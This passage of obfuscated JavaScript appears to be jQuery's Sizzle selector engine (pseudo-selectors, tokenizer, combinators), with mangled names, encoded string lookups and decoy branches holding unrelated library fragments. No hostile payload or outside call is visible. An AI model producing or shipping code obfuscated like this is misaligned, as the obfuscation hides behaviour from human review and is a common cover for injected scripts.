_0x581c64[_0xab4ff5(0x82b,'02J8')]('VaKNv',_0x581c64[_0xab4ff5(0x155f,'C*bR')])?(_0x10240d[0x0]=_0x5c7851,_0x581c64[_0xab4ff5(0xff5,'FToV')](_0x512165,_0x10240d,null,_0x445ac2,_0x2f25c0),_0x10240d[0x0]=null,!_0x2f25c0[_0xab4ff5(0x123b,'7rpC')]()):_0x5e9d67[_0xab4ff5(0xece,'PtVF')](this,_0x4916bf[_0xab4ff5(0xb2a,'9QTx')])?!0x1:void _0x247f09[_0xab4ff5(0x1e9,'Twr^')][_0xab4ff5(0x844,'PtVF')](this,_0x4916bf['DhoqA'],function(_0x812492){var _0x20f28e=_0xab4ff5,_0x20eeb4=_0x812492[_0x20f28e(0x733,'UL9B')],_0x3a417c=_0x3b46b7['nodeName'](_0x20eeb4,_0x4916bf[_0x20f28e(0x4b7,'0[zQ')])||_0x900b37['nodeName'](_0x20eeb4,_0x4916bf[_0x20f28e(0x1607,'UL9B')])?_0x20eeb4[_0x20f28e(0x76c,'LGss')]:void 0x0;_0x3a417c&&!_0x2568a3[_0x20f28e(0x1319,'9QTx')](_0x3a417c,_0x4916bf[_0x20f28e(0xed0,'l$V6')])&&(_0x5ad6da[_0x20f28e(0x3d6,'5YO]')][_0x20f28e(0x17b5,'88eA')](_0x3a417c,_0x4916bf['ZXmNJ'],function(_0x45fd49){var _0x254b8c=_0x20f28e;_0x45fd49[_0x254b8c(0x11d5,'jkho')]=!0x0;}),_0x4f72e7[_0x20f28e(0x10d2,'xwD]')](_0x3a417c,_0x20f28e(0x1642,'!b6*'),!0x0));});};}else return this['on'](_0x1a7de8,_0x17c7c0);}),'has':_0x129714[_0x42e5e3(0xe07,'*Vr2')](_0x29e609,function(_0x4defe4){var _0x1a8196=_0x42e5e3,_0x102e4f={'SSrAq':function(_0x2e0523,_0x108ea8){return _0x1821b7['Nnixr'](_0x2e0523,_0x108ea8);},'AxmVO':_0x1821b7[_0x1a8196(0x15a,'a!$E')],'ZbbfB':function(_0x3d2192,_0x367438){var _0x301569=_0x1a8196;return _0x1821b7[_0x301569(0x296,'C*bR')](_0x3d2192,_0x367438);},'qbqxU':function(_0x23b0f5,_0x4d2b77,_0x3e1c67){var _0x3da339=_0x1a8196;return _0x1821b7[_0x3da339(0x426,'rzfW')](_0x23b0f5,_0x4d2b77,_0x3e1c67);}};return function(_0x1da819){var _0x5c8a46=_0x1a8196;if(_0x102e4f['SSrAq'](_0x102e4f[_0x5c8a46(0xad8,'jkho')],_0x5c8a46(0xebd,'I$yS')))return _0x102e4f[_0x5c8a46(0x1009,'Twr^')](_0x102e4f[_0x5c8a46(0x390,'88eA')](_0x118cfc,_0x4defe4,_0x1da819)[_0x5c8a46(0x7b6,'&UV9')],0x0);else _0x1806f8[_0x5c8a46(0x59d,'6fpa')]&&_0x3bf2e1[_0x5c8a46(0x1571,'IDVZ')](_0x49ba75,_0xcc0c3d,!0x1);};}),'contains':_0x129714[_0x42e5e3(0xbe3,'D%55')](_0x29e609,function(_0x42709d){return _0x42709d=_0x42709d['replace'](_0x38a7da,_0x3fea18),function(_0x128505){var _0x210055=_0x50dd;return _0x1821b7[_0x210055(0x847,'Pubx')](_0x1821b7[_0x210055(0x2c0,'a6(v')],_0x210055(0x1771,'9QTx'))?!!_0x31a4e1[_0x210055(0x365,'D%55')]:_0x1821b7['kaaQl']((_0x128505[_0x210055(0x13e0,'UL9B')]||_0x128505['innerText']||_0xacc33f(_0x128505))['indexOf'](_0x42709d),-0x1);};}),'lang':_0x129714['TVqBt'](_0x29e609,function(_0x3fc190){var _0x310f13=_0x42e5e3;return _0x452753[_0x310f13(0xde0,'02J8')](_0x1821b7[_0x310f13(0xecd,'ZY%5')](_0x3fc190,''))||_0x118cfc['error'](_0x1821b7[_0x310f13(0xb42,'WG5o')]+_0x3fc190),_0x3fc190=_0x3fc190[_0x310f13(0x7f4,'Twr^')](_0x38a7da,_0x3fea18)['toLowerCase'](),function(_0x47420b){var _0x33a8f9=_0x310f13;if(_0x1821b7[_0x33a8f9(0x37c,'1gi!')](_0x1821b7[_0x33a8f9(0xb50,'IDVZ')],_0x33a8f9(0xe1a,'jkho')))return this[_0x33a8f9(0x282,')cJj')](_0x7df3e4,null,_0x1bb01d);else{var _0x1a8d20;do if(_0x1a8d20=_0x4f367c?_0x47420b[_0x33a8f9(0x14e7,'9dSh')]:_0x47420b[_0x33a8f9(0x15f1,'!b6*')](_0x1821b7[_0x33a8f9(0x11a4,'FToV')])||_0x47420b['getAttribute'](_0x1821b7[_0x33a8f9(0x12bf,'IDVZ')]))return _0x1a8d20=_0x1a8d20['toLowerCase'](),_0x1a8d20===_0x3fc190||0x0===_0x1a8d20[_0x33a8f9(0x8a6,'xwD]')](_0x1821b7[_0x33a8f9(0x116b,'9dSh')](_0x3fc190,'-'));while((_0x47420b=_0x47420b['parentNode'])&&0x1===_0x47420b[_0x33a8f9(0x1566,'PtVF')]);return!0x1;}};}),'target':function(_0x2f02ec){var _0x48dcc6=_0x42e5e3,_0x270368=_0x2bf62c[_0x48dcc6(0x860,'a!$E')]&&_0x2bf62c[_0x48dcc6(0x61e,'!b6*')][_0x48dcc6(0xdf9,'IDVZ')];return _0x270368&&_0x1821b7[_0x48dcc6(0x792,'6fpa')](_0x270368[_0x48dcc6(0x7bd,'fqy4')](0x1),_0x2f02ec['id']);},'root':function(_0x5947d6){var _0x44798a=_0x42e5e3;if(_0x129714[_0x44798a(0x1ef,'!b6*')]!==_0x129714[_0x44798a(0xdb9,'Vy]c')])this[_0x44798a(0x1840,'Pubx')]&&!_0x455827[_0x44798a(0xdcf,'gzoj')]&&(this[_0x44798a(0x17e3,'C*bR')]=!0x1),_0x5024ab['event'][_0x44798a(0x16c2,'&UV9')](_0x1821b7[_0x44798a(0xe8d,'Pubx')],this,_0x397798,!0x0);else return _0x129714['RkfWG'](_0x5947d6,_0x4e4ee0);},'focus':function(_0x5a3196){var _0x5a97eb=_0x42e5e3;return _0x129714['bStOf'](_0x5a3196,_0x16b7ca['activeElement'])&&(!_0x16b7ca[_0x5a97eb(0x15ae,'IDVZ')]||_0x16b7ca[_0x5a97eb(0x8f2,'nzsq')]())&&!!(_0x5a3196[_0x5a97eb(0x5d2,'D%55')]||_0x5a3196['href']||~_0x5a3196['tabIndex']);},'enabled':function(_0x253016){var _0x1dbf8f=_0x42e5e3;return _0x253016[_0x1dbf8f(0xfd0,'I$yS')]===!0x1;},'disabled':function(_0x2a7bf0){var _0x2b7f25=_0x42e5e3;return _0x2a7bf0[_0x2b7f25(0x904,'a!$E')]===!0x0;},'checked':function(_0x15041a){var _0x4be194=_0x42e5e3;if(_0x129714[_0x4be194(0x480,'a!$E')](_0x129714[_0x4be194(0x102c,'&UV9')],_0x129714[_0x4be194(0x12fe,'02J8')])){var _0x3c881f=_0x15041a[_0x4be194(0x1055,'rzfW')]['toLowerCase']();return _0x129714['MIabW'](_0x4be194(0x110d,'I$yS'),_0x3c881f)&&!!_0x15041a[_0x4be194(0xacb,'fqy4')]||_0x129714['pVfpX'](_0x129714[_0x4be194(0x17a5,'I$yS')],_0x3c881f)&&!!_0x15041a['selected'];}else{if(_0x52e08b[_0x4be194(0x4be,'88eA')](_0xe58468)){var _0x185cfa,_0x4dc306,_0x2fae71=_0x2b54d2[_0x4be194(0x706,'Vy]c')],_0x4dfa84=_0x11c6d3[_0x4be194(0x3e3,'02J8')],_0x346681=_0x4dfa84?_0x45b9c7[_0x4be194(0xa23,'&UV9')]:_0x5c9000,_0x2c9793=_0x4dfa84?_0x157119[_0x2fae71]:_0x28b35e[_0x2fae71]&&_0x2fae71;if(_0x2c9793&&_0x346681[_0x2c9793]&&(_0xb59f0d||_0x346681[_0x2c9793][_0x4be194(0xc44,'88eA')])||_0x1821b7['RFzGd'](void 0x0,_0x5721b1)||_0x1821b7['hjUfU']('string',typeof _0x51b285))return _0x2c9793||(_0x2c9793=_0x4dfa84?_0x46ec4d[_0x2fae71]=_0x378404['pop']()||_0x4a3540[_0x4be194(0x16bc,'7rpC')]++:_0x2fae71),_0x346681[_0x2c9793]||(_0x346681[_0x2c9793]=_0x4dfa84?{}:{'toJSON':_0x4e09a6[_0x4be194(0x2d0,'C*bR')]}),(_0x1821b7[_0x4be194(0x6b6,'jkho')]==typeof _0x2b5e3b||_0x1821b7['roJdJ'](_0x1821b7[_0x4be194(0xaea,'2RSj')],typeof _0x25df72))&&(_0x22e8ad?_0x346681[_0x2c9793]=_0x288903[_0x4be194(0x550,'5YO]')](_0x346681[_0x2c9793],_0x3ad76d):_0x346681[_0x2c9793][_0x4be194(0x16ef,')cJj')]=_0x329fe6[_0x4be194(0x12a5,'IDVZ')](_0x346681[_0x2c9793]['data'],_0x47315f)),_0x4dc306=_0x346681[_0x2c9793],_0x55791a||(_0x4dc306[_0x4be194(0x1111,'p1SO')]||(_0x4dc306['data']={}),_0x4dc306=_0x4dc306[_0x4be194(0x2cd,'02J8')]),_0x1821b7[_0x4be194(0xe62,'LviT')](void 0x0,_0x145e83)&&(_0x4dc306[_0x26800f[_0x4be194(0xe3f,'gzoj')](_0x231540)]=_0x3e2dc7),_0x1821b7['Xcvwz']==typeof _0x547cae?(_0x185cfa=_0x4dc306[_0x1508d3],null==_0x185cfa&&(_0x185cfa=_0x4dc306[_0x4b3875[_0x4be194(0x15e2,'Pubx')](_0x17c6a6)])):_0x185cfa=_0x4dc306,_0x185cfa;}}},'selected':function(_0x2bca5e){var _0x51193b=_0x42e5e3;return _0x2bca5e[_0x51193b(0x139f,'2RSj')]&&_0x2bca5e[_0x51193b(0x10e0,'9dSh')][_0x51193b(0x1565,'ojMj')],_0x1821b7['EZtYz'](_0x2bca5e[_0x51193b(0x13d4,'UL9B')],!0x0);},'empty':function(_0x292d54){var _0xc2c155=_0x42e5e3;for(_0x292d54=_0x292d54[_0xc2c155(0x59a,'UL9B')];_0x292d54;_0x292d54=_0x292d54['nextSibling'])if(_0x129714[_0xc2c155(0x134f,'PtVF')](_0x292d54[_0xc2c155(0xabb,'COru')],0x6))return!0x1;return!0x0;},'parent':function(_0x469893){var _0x4f4082=_0x42e5e3,_0x4dacb1={'qKFXd':function(_0x29e521,_0x5477dd){return _0x129714['ayBga'](_0x29e521,_0x5477dd);},'eCRZY':_0x129714['NPkCY'],'iGytb':function(_0x55ae6f){return _0x55ae6f();}};if(_0x129714['PYPqf'](_0x4f4082(0xb3f,'COru'),_0x129714[_0x4f4082(0x1888,'LviT')]))(_0x2f2e06[_0x4f4082(0x20c,'@JB2')]||_0x4dacb1[_0x4f4082(0x127a,'PtVF')](_0x4f4082(0x462,'xwD]'),_0xa30dbc[_0x4f4082(0x885,'WG5o')])||_0x4dacb1[_0x4f4082(0x1419,'7rpC')]===_0x2a7d62[_0x4f4082(0xbaa,'eWo5')])&&(_0x4dacb1[_0x4f4082(0x13d5,'l$V6')](_0x306fc8),_0x295f85[_0x4f4082(0x1860,'&UV9')]());else return!_0x5bbb4a[_0x4f4082(0x1170,'5B1u')]['empty'](_0x469893);},'header':function(_0x233ab5){var _0x2171a3=_0x42e5e3,_0x460389={'hGbCO':function(_0x3205ef,_0x39765f,_0x2652d0,_0x516faa,_0x48e361){return _0x3205ef(_0x39765f,_0x2652d0,_0x516faa,_0x48e361);},'SpwQd':function(_0x56868d,_0x2bada9){var _0x43c5a1=_0x50dd;return _0x1821b7[_0x43c5a1(0x179b,'PtVF')](_0x56868d,_0x2bada9);},'MzzrZ':function(_0x563c0b,_0x5a6663){return _0x563c0b(_0x5a6663);},'eGtPu':function(_0x39fc32,_0x40d2c0){return _0x39fc32&&_0x40d2c0;},'gMBbS':function(_0x517f1b,_0x2f3025){return _0x517f1b+_0x2f3025;}};if(_0x1821b7[_0x2171a3(0x87f,'p1SO')](_0x2171a3(0x1367,'1gi!'),_0x1821b7[_0x2171a3(0x1765,'&XYi')])){_0x182c33=0x0;while(_0x469d53=_0xf54dae[_0x5ee335++])_0x460389['hGbCO'](_0x1e8b86,_0x1cc04e,_0x3caca1,_0x69f18d,_0x5d1069);if(_0x554faa){if(_0x460389[_0x2171a3(0xa00,'D%55')](_0x413b59,0x0)){while(_0x5eaa9e--)_0xfa06ed[_0x564d23]||_0x510903[_0x25c32c]||(_0xaae0cd[_0x25e716]=_0x2cc949[_0x2171a3(0x364,'6fpa')](_0x261456));}_0x354806=_0x460389[_0x2171a3(0xb35,'xwD]')](_0x5979cc,_0x586cb3);}_0x78c48a[_0x2171a3(0x1146,'LviT')](_0x5ec47f,_0x5afa97),_0x460389['eGtPu'](_0x1d9868,!_0x25feb6)&&_0x460389[_0x2171a3(0xd24,'0[zQ')](_0x11b198[_0x2171a3(0x966,'ojMj')],0x0)&&_0x460389[_0x2171a3(0x11e2,'ojMj')](_0x306a67,_0x5de2e5[_0x2171a3(0xd4d,'8B*s')])>0x1&&_0x427018[_0x2171a3(0x11d9,'ZY%5')](_0x43d9e1);}else return _0x19d427[_0x2171a3(0xdc6,'5YO]')](_0x233ab5['nodeName']);},'input':function(_0x559767){var _0x944580=_0x42e5e3;if(_0x1821b7[_0x944580(0xcfb,'FToV')](_0x1821b7[_0x944580(0x14c8,'rzfW')],_0x1821b7[_0x944580(0xbd6,'9QTx')])){var _0x595f87=this[_0x944580(0x663,'gzoj')](_0x20b672,_0x303b9b),_0x4d7c35=_0x595f87[_0x944580(0xced,'gzoj')](),_0x5bdf0a=_0x62a824[_0x944580(0x6c2,'eWo5')](_0x1f38ae),_0x2ab977=_0x5bdf0a&&_0x5bdf0a[0x3]||(_0x32c906[_0x944580(0xa65,'#22!')][_0x4eb6e6]?'':'px'),_0x4be9ba=(_0x48b5ff['cssNumber'][_0x425b84]||'px'!==_0x2ab977&&+_0x4d7c35)&&_0x444b69[_0x944580(0x7ae,'8B*s')](_0x5cd0fb[_0x944580(0xb1c,'WG5o')](_0x595f87['elem'],_0x4dddbc)),_0x60a9e2=0x1,_0x7b0161=0x14;if(_0x4be9ba&&_0x1821b7[_0x944580(0xa0e,'xwD]')](_0x4be9ba[0x3],_0x2ab977)){_0x2ab977=_0x2ab977||_0x4be9ba[0x3],_0x5bdf0a=_0x5bdf0a||[],_0x4be9ba=_0x1821b7['rHweO'](+_0x4d7c35,0x1);do _0x60a9e2=_0x1821b7['oiNxV'](_0x60a9e2,'.5'),_0x4be9ba/=_0x60a9e2,_0x44a353['style'](_0x595f87[_0x944580(0x14d1,'*Vr2')],_0x192f61,_0x1821b7['cVKjS'](_0x4be9ba,_0x2ab977));while(_0x60a9e2!==(_0x60a9e2=_0x1821b7[_0x944580(0x1724,'5YO]')](_0x595f87['cur'](),_0x4d7c35))&&_0x1821b7[_0x944580(0x624,'jkho')](0x1,_0x60a9e2)&&--_0x7b0161);}return _0x5bdf0a&&(_0x4be9ba=_0x595f87[_0x944580(0x42a,'8Y1r')]=+_0x4be9ba||+_0x4d7c35||0x0,_0x595f87[_0x944580(0x7f0,'Twr^')]=_0x2ab977,_0x595f87['end']=_0x5bdf0a[0x1]?_0x1821b7['cVKjS'](_0x4be9ba,_0x1821b7['WNXYR'](_0x5bdf0a[0x1]+0x1,_0x5bdf0a[0x2])):+_0x5bdf0a[0x2]),_0x595f87;}else return _0xb98d4[_0x944580(0x1288,'PtVF')](_0x559767[_0x944580(0x11d3,'fqy4')]);},'button':function(_0x35bfc0){var _0x2f3aa4=_0x42e5e3,_0x4a01e0=_0x35bfc0[_0x2f3aa4(0x905,'8Y1r')][_0x2f3aa4(0xd37,'7rpC')]();return'input'===_0x4a01e0&&_0x129714[_0x2f3aa4(0x3b0,'eWo5')](_0x129714[_0x2f3aa4(0x1807,'WG5o')],_0x35bfc0['type'])||_0x129714[_0x2f3aa4(0x91c,'6fpa')](_0x129714[_0x2f3aa4(0x977,'qP9#')],_0x4a01e0);},'text':function(_0x23bfff){var _0x2c160a=_0x42e5e3,_0x39fd7f;return _0x1821b7[_0x2c160a(0x12f3,'#22!')]===_0x23bfff['nodeName'][_0x2c160a(0xe17,'nzsq')]()&&_0x1821b7[_0x2c160a(0x7ee,'88eA')]===_0x23bfff['type']&&(_0x1821b7['roJdJ'](null,_0x39fd7f=_0x23bfff['getAttribute'](_0x1821b7[_0x2c160a(0x1567,'I$yS')]))||_0x1821b7[_0x2c160a(0x5ea,'UL9B')](_0x1821b7['gGqgk'],_0x39fd7f[_0x2c160a(0x127d,'COru')]()));},'first':_0x3a3865(function(){var _0x9d07ef=_0x42e5e3;return _0x1821b7[_0x9d07ef(0x2a0,'#22!')]===_0x1821b7['JaCRA']?this[_0x9d07ef(0xf42,'ZY%5')]:[0x0];}),'last':_0x129714[_0x42e5e3(0x137e,'FToV')](_0x3a3865,function(_0x2e2055,_0x5bad74){var _0x2e42aa=_0x42e5e3,_0x1d5e99={'JnOFF':function(_0x21114b,_0x3cdd43){return _0x1821b7['QSdgp'](_0x21114b,_0x3cdd43);},'LnZEg':'queue'};if(_0x1821b7[_0x2e42aa(0xb5a,'&UV9')]===_0x1821b7['qfyOE']){var _0x5832c4=_0x1821b7[_0x2e42aa(0xfb2,'02J8')](_0x171e85,_0x1821b7[_0x2e42aa(0x215,'C*bR')]);return _0x3fbbdb['_data'](_0x2c821f,_0x5832c4)||_0x30f886[_0x2e42aa(0x1319,'9QTx')](_0x1322b4,_0x5832c4,{'empty':_0x5e1213['Callbacks'](_0x2e42aa(0x923,'UL9B'))[_0x2e42aa(0x17a4,'I$yS')](function(){var _0x1ee414=_0x2e42aa;_0x5c1bd4[_0x1ee414(0x1539,'FToV')](_0x3051dc,_0x1d5e99[_0x1ee414(0x178,'COru')](_0x596b93,_0x1d5e99['LnZEg'])),_0x21a307[_0x1ee414(0x12e7,'#22!')](_0x5b3820,_0x5832c4);})});}else return[_0x1821b7[_0x2e42aa(0xf8,'2RSj')](_0x5bad74,0x1)];}),'eq':_0x129714['pLsDy'](_0x3a3865,function(_0x1d9eaf,_0x327a90,_0x2cb202){var _0x4ef918=_0x42e5e3;return[0x0>_0x2cb202?_0x1821b7[_0x4ef918(0x1558,'8B*s')](_0x2cb202,_0x327a90):_0x2cb202];}),'even':_0x129714['GTqIg'](_0x3a3865,function(_0x436e09,_0xc9fb5e){var _0x4a0885=_0x42e5e3;for(var _0x2b80ce=0x0;_0x129714[_0x4a0885(0x10cd,'p1SO')](_0xc9fb5e,_0x2b80ce);_0x2b80ce+=0x2)_0x436e09[_0x4a0885(0x6e6,'I$yS')](_0x2b80ce);return _0x436e09;}),'odd':_0x129714[_0x42e5e3(0x50d,'!b6*')](_0x3a3865,function(_0x155a63,_0x71c3bb){var _0x26a2fc=_0x42e5e3;for(var _0x55fd40=0x1;_0x129714['QqBzX'](_0x71c3bb,_0x55fd40);_0x55fd40+=0x2)_0x155a63[_0x26a2fc(0x1845,'a!$E')](_0x55fd40);return _0x155a63;}),'lt':_0x129714[_0x42e5e3(0x1485,'WG5o')](_0x3a3865,function(_0x3218b3,_0x1cc0ab,_0x35404a){var _0x583b11=_0x42e5e3;if(_0x1821b7[_0x583b11(0x888,'Twr^')](_0x1821b7[_0x583b11(0x534,'@JB2')],_0x1821b7['ggiJO'])){var _0x4845c5,_0x1fab06,_0x249387;if(0x1===_0x464355['nodeType']){if(_0x4845c5=_0x19e32b['nodeName'][_0x583b11(0xd37,'7rpC')](),!_0x5595c6[_0x583b11(0x138,'LGss')]&&_0x4a7459[_0x3e9830[_0x583b11(0x9ba,'7rpC')]]){_0x249387=_0x4aa4b9[_0x583b11(0x31c,'gzoj')](_0x5c99cc);for(_0x1fab06 in _0x249387[_0x583b11(0x6c4,'gzoj')])_0xdfcc58[_0x583b11(0x32d,'6fpa')](_0x5bec3e,_0x1fab06,_0x249387[_0x583b11(0x17c4,'KN9P')]);_0x4434cf[_0x583b11(0x81e,')cJj')](_0x120dfe[_0x583b11(0x3c3,'1gi!')]);}'script'===_0x4845c5&&_0x1821b7[_0x583b11(0x12dd,'WG5o')](_0x4d8d37[_0x583b11(0x1149,')cZ)')],_0x4205b3[_0x583b11(0x8db,'LviT')])?(_0x1821b7['zekPt'](_0x3c8ae1,_0x1cdedb)[_0x583b11(0x109f,'IDVZ')]=_0x1d9990[_0x583b11(0x1149,')cZ)')],_0x33c7ba(_0x500210)):_0x1821b7[_0x583b11(0x11e7,'UL9B')](_0x1821b7[_0x583b11(0x180b,'1gi!')],_0x4845c5)?(_0x86f24c['parentNode']&&(_0x2fb974[_0x583b11(0x8f6,'a6(v')]=_0x3d0554[_0x583b11(0x107d,'5B1u')]),_0x57d7ba[_0x583b11(0x125,'WG5o')]&&_0x1fabe1['innerHTML']&&!_0x335f65[_0x583b11(0xd89,'9QTx')](_0x4f2641['innerHTML'])&&(_0x2c85b8[_0x583b11(0x14a7,'Vy]c')]=_0x106bec['innerHTML'])):_0x1821b7[_0x583b11(0xbcc,'D%55')]('input',_0x4845c5)&&_0x3ef3f9[_0x583b11(0x1086,'a6(v')](_0x3e68b7['type'])?(_0x122b28[_0x583b11(0x600,'gzoj')]=_0x2602cc[_0x583b11(0x1857,'rzfW')]=_0xcf3c42[_0x583b11(0xeeb,'ZY%5')],_0x1821b7['IsPLK'](_0x3bac76['value'],_0xd851bf[_0x583b11(0x136b,'LviT')])&&(_0x5355a5[_0x583b11(0x290,'LGss')]=_0x5c0e4d[_0x583b11(0xd6c,'jkho')])):_0x1821b7['qLbxU'](_0x583b11(0x107f,'88eA'),_0x4845c5)?_0x2fe362[_0x583b11(0xc3b,'a6(v')]=_0x5aef2d[_0x583b11(0xb9f,'ZY%5')]=_0x21fadf['defaultSelected']:(_0x1821b7[_0x583b11(0xc79,'5B1u')]===_0x4845c5||_0x1821b7[_0x583b11(0x12ec,'a!$E')](_0x1821b7[_0x583b11(0x3da,'l$V6')],_0x4845c5))&&(_0x313164[_0x583b11(0x6e1,'gzoj')]=_0x3f6356[_0x583b11(0x8e5,'p1SO')]);}}else{for(var _0x406ce8=0x0>_0x35404a?_0x1821b7['EsSuL'](_0x35404a,_0x1cc0ab):_0x35404a;_0x1821b7[_0x583b11(0xc87,'9QTx')](--_0x406ce8,0x0);)_0x3218b3[_0x583b11(0x1845,'a!$E')](_0x406ce8);return _0x3218b3;}}),'gt':_0x3a3865(function(_0x558c77,_0x525345,_0x2538c1){var _0x49026b=_0x42e5e3,_0x106edd={'jkhpg':_0x1821b7['qisOa']};if(_0x1821b7[_0x49026b(0x1731,'1gi!')](_0x49026b(0xc04,'@JB2'),_0x1821b7['MnGoa'])){var _0x44f2a6=_0x242dd4[_0x49026b(0x43a,'!b6*')][_0x49026b(0x262,'LGss')]();return _0x106edd[_0x49026b(0x136e,'#22!')]===_0x44f2a6&&_0x479f5c[_0x49026b(0x1711,'FToV')]===_0x33f058;}else{for(var _0x220085=_0x1821b7[_0x49026b(0x868,'5YO]')](0x0,_0x2538c1)?_0x2538c1+_0x525345:_0x2538c1;_0x1821b7[_0x49026b(0x965,'02J8')](++_0x220085,_0x525345);)_0x558c77[_0x49026b(0x12af,'xwD]')](_0x220085);return _0x558c77;}})}},_0x5bbb4a[_0x42e5e3(0x2f9,'FToV')][_0x42e5e3(0x495,'a!$E')]=_0x5bbb4a['pseudos']['eq'];for(_0x311067 in{'radio':!0x0,'checkbox':!0x0,'file':!0x0,'password':!0x0,'image':!0x0})_0x5bbb4a[_0x42e5e3(0x9cf,'@JB2')][_0x311067]=_0x105464(_0x311067);for(_0x311067 in{'submit':!0x0,'reset':!0x0})_0x5bbb4a[_0x42e5e3(0x13c5,'7rpC')][_0x311067]=_0x1c114e(_0x311067);function _0x233527(){}_0x233527['prototype']=_0x5bbb4a[_0x42e5e3(0x595,'I$yS')]=_0x5bbb4a['pseudos'],_0x5bbb4a['setFilters']=new _0x233527(),_0x3246bf=_0x118cfc[_0x42e5e3(0x1713,'*Vr2')]=function(_0x51a372,_0x57dc2f){var _0x526d25=_0x42e5e3;if(_0x1821b7[_0x526d25(0x90b,'7rpC')](_0x526d25(0x1676,'PtVF'),_0x1821b7[_0x526d25(0xda,'gzoj')])){var _0x17ba96,_0x147eb3,_0x4bead8,_0x357c5e,_0x91476e,_0x368332,_0x23b48e,_0x2a49b3=_0x3a3849[_0x1821b7['oXdeW'](_0x51a372,'\x20')];if(_0x2a49b3)return _0x57dc2f?0x0:_0x2a49b3[_0x526d25(0xa01,'qP9#')](0x0);_0x91476e=_0x51a372,_0x368332=[],_0x23b48e=_0x5bbb4a[_0x526d25(0xee0,'9dSh')];while(_0x91476e){(!_0x17ba96||(_0x147eb3=_0x4452ba[_0x526d25(0x1228,'FToV')](_0x91476e)))&&(_0x147eb3&&(_0x91476e=_0x91476e['slice'](_0x147eb3[0x0][_0x526d25(0x1312,'02J8')])||_0x91476e),_0x368332[_0x526d25(0x176c,'*Vr2')](_0x4bead8=[])),_0x17ba96=!0x1,(_0x147eb3=_0x4e56b9[_0x526d25(0x6c2,'eWo5')](_0x91476e))&&(_0x17ba96=_0x147eb3['shift'](),_0x4bead8[_0x526d25(0x8ba,'@JB2')]({'value':_0x17ba96,'type':_0x147eb3[0x0]['replace'](_0x4899ee,'\x20')}),_0x91476e=_0x91476e[_0x526d25(0xf73,'!b6*')](_0x17ba96[_0x526d25(0x101f,'7rpC')]));for(_0x357c5e in _0x5bbb4a[_0x526d25(0x3cf,'9dSh')])!(_0x147eb3=_0x310eb1[_0x357c5e]['exec'](_0x91476e))||_0x23b48e[_0x357c5e]&&!(_0x147eb3=_0x23b48e[_0x357c5e](_0x147eb3))||(_0x17ba96=_0x147eb3[_0x526d25(0xca9,'1gi!')](),_0x4bead8[_0x526d25(0x196,'qP9#')]({'value':_0x17ba96,'type':_0x357c5e,'matches':_0x147eb3}),_0x91476e=_0x91476e[_0x526d25(0x953,'7rpC')](_0x17ba96[_0x526d25(0xd9f,'qP9#')]));if(!_0x17ba96)break;}return _0x57dc2f?_0x91476e['length']:_0x91476e?_0x118cfc['error'](_0x51a372):_0x1821b7[_0x526d25(0x187b,'2RSj')](_0x3a3849,_0x51a372,_0x368332)[_0x526d25(0xf73,'!b6*')](0x0);}else{var _0x42aeb0=_0x1ba86f&&_0x1821b7['zekPt'](_0x182524,_0x111bdc);return _0x1821b7[_0x526d25(0xf5,'nzsq')](_0x4a1641,_0x2acb48,_0x547e13,_0x1ea412?_0x1821b7[_0x526d25(0x147c,'jkho')](_0x2d8bbb,_0x2d4daf,_0x4916d2,_0x465bf7,_0x2c6d88['boxSizing']&&_0x1821b7['sCmBP'](_0x526d25(0xe7,'jkho'),_0x389096['css'](_0x495416,_0x1821b7[_0x526d25(0xcde,'a!$E')],!0x1,_0x42aeb0)),_0x42aeb0):0x0);}};function _0x4493a6(_0x307be2){var _0x4b64e8=_0x42e5e3;for(var _0x299d0f=0x0,_0x5cfc43=_0x307be2['length'],_0x5cd0da='';_0x1821b7['glwbM'](_0x5cfc43,_0x299d0f);_0x299d0f++)_0x5cd0da+=_0x307be2[_0x299d0f][_0x4b64e8(0x16a6,'I$yS')];return _0x5cd0da;}function _0x3aaf5d(_0x394866,_0x34612f,_0x2238dd){var _0x468ae4=_0x42e5e3,_0x24d176={'nkLha':function(_0x737490,_0x199c2e){var _0x58afa8=_0x50dd;return _0x129714[_0x58afa8(0x15a3,'l$V6')](_0x737490,_0x199c2e);},'FCJVZ':function(_0x418ea5,_0x3ff481,_0x4f004f,_0x2dd875){var _0x3d3c25=_0x50dd;return _0x129714[_0x3d3c25(0x13f9,'88eA')](_0x418ea5,_0x3ff481,_0x4f004f,_0x2dd875);}},_0x19de53=_0x34612f['dir'],_0x202abe=_0x2238dd&&_0x129714[_0x468ae4(0xc06,'8B*s')]===_0x19de53,_0x5222d5=_0x3fa0b6++;return _0x34612f[_0x468ae4(0x1852,'C*bR')]?function(_0x3ca90a,_0x579b7e,_0x1d5d55){var _0x404739=_0x468ae4;while(_0x3ca90a=_0x3ca90a[_0x19de53])if(_0x24d176[_0x404739(0x1527,'8B*s')](0x1,_0x3ca90a['nodeType'])||_0x202abe)return _0x24d176[_0x404739(0x13c4,'gzoj')](_0x394866,_0x3ca90a,_0x579b7e,_0x1d5d55);}:function(_0x2989a1,_0x18a65b,_0x5a152b){var _0x1e06a3=_0x468ae4,_0xe21fd8,_0x5af4bd,_0x15eb7b=[_0x4516c6,_0x5222d5];if(_0x5a152b){while(_0x2989a1=_0x2989a1[_0x19de53])if((_0x1821b7[_0x1e06a3(0x1058,'2RSj')](0x1,_0x2989a1[_0x1e06a3(0x1002,'eWo5')])||_0x202abe)&&_0x394866(_0x2989a1,_0x18a65b,_0x5a152b))return!0x0;}else{while(_0x2989a1=_0x2989a1[_0x19de53])if(0x1===_0x2989a1[_0x1e06a3(0x1639,'C*bR')]||_0x202abe){if(_0x5af4bd=_0x2989a1[_0x317732]||(_0x2989a1[_0x317732]={}),(_0xe21fd8=_0x5af4bd[_0x19de53])&&_0xe21fd8[0x0]===_0x4516c6&&_0x1821b7['lOoRZ'](_0xe21fd8[0x1],_0x5222d5))return _0x15eb7b[0x2]=_0xe21fd8[0x2];if(_0x5af4bd[_0x19de53]=_0x15eb7b,_0x15eb7b[0x2]=_0x1821b7[_0x1e06a3(0xfe5,'l$V6')](_0x394866,_0x2989a1,_0x18a65b,_0x5a152b))return!0x0;}}};}function _0x54d5a1(_0x34f1ce){var _0x352004=_0x42e5e3,_0x2951fd={'LXlgM':function(_0x50a5c0,_0x264fc){return _0x50a5c0===_0x264fc;},'ReOpH':function(_0x18ff73,_0x475fba){var _0x2f1a9f=_0x50dd;return 